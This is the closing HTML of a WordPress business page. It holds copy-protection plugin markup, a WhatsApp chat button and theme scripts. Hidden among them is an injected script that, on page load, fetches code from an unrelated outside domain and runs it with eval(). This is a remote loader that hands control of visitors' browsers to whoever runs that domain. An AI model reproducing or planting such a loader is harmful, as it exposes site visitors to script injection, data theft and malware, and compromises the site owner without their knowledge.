<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://multicombatam.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"82170949144","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hallo Multicom,Boleh bantu saya?","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/javascript" src="https://multicombatam.com/wp-content/themes/superfast/js/customscript.js?ver=2.1.3" id="superfast-customscript-js"></script>
<script type="text/javascript" src="https://multicombatam.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=6.5.4" id="litespeed-cache-js"></script>
<script type="text/javascript" src="https://multicombatam.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 16:33:07 -->